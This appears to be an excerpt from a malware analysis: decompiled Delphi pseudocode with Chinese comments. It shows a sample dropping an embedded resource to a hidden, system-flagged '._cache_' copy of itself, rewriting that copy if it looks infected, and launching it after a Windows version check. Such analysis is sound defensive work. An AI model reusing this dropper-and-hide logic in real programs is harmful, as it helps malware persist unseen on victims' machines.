 Sysutils::GetCurrentDir();
LODWORD(v9) = &str___cache_[1];
System::ParamStr(0, v18);
Sysutils::ExtractFileName(v18[0]);          // PC900-1new.exe
HIDWORD(v8) = v18[1];
System::__linkproc__ LStrCatN(&ori_cache_path, 4);// C:\\Users\\Administrator\\Desktop\\._cache_PC900-1new.exe
v10 = &savedregs;
HIDWORD(v9) = &loc_477D03;
LODWORD(v9) = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &v9);
if ( Sysutils::FileExists(ori_cache_path) ) // 检查是否存在
{
  if ( ff_check_is_infected(ori_cache_path, v24, res_string) )// 检查原文件是否被感染，如果被感染则删掉重新生成。
  {
    Sysutils::FileSetAttr(ori_cache_path, FILE_ATTRIBUTE_NORMAL);
    Sysutils::DeleteFile(ori_cache_path);
    ff_get_len(&v16, res_string);
    HIDWORD(v8) = v16;
    LODWORD(v8) = 10;
    res = ff_load_res(v9, &off_419048, v8);
    HIDWORD(v8) = &savedregs;
    LODWORD(v8) = &loc_477CA2;
    ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
    __writefsdword(0, &ExceptionList);
    ff_save_file(res, ori_cache_path);
    __writefsdword(0, ExceptionList);
    System::TObject::Free(res);
  }
}
else
{
  ff_get_len(&v17, res_string);             // EXERESX
  HIDWORD(v8) = v17;
  LODWORD(v8) = 10;
  res = ff_load_res(v9, &off_419048, v8);   // 加载资源
  HIDWORD(v8) = &savedregs;
  LODWORD(v8) = &loc_477BD6;
  ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
  __writefsdword(0, &ExceptionList);
  ff_save_file(res, ori_cache_path);        // 写入文件
  __writefsdword(0, ExceptionList);
  System::TObject::Free(res);
}
__writefsdword(0, v9);
v10 = &savedregs;
HIDWORD(v9) = &loc_477D81;
LODWORD(v9) = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &v9);
Sysutils::FileSetAttr(ori_cache_path, 6u);  // FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM
ff_check_winver(&v15);
v4 = System::__linkproc__ LStrCmp(v15, &str_XP_1[1]._top);
if ( v5 )
{
  v8 = 0i64;
  ff_cat(&v13);
  ff_shellexecute(v23, ori_cache_path, v13, SBYTE4(v8), v8);// 执行
}

58codes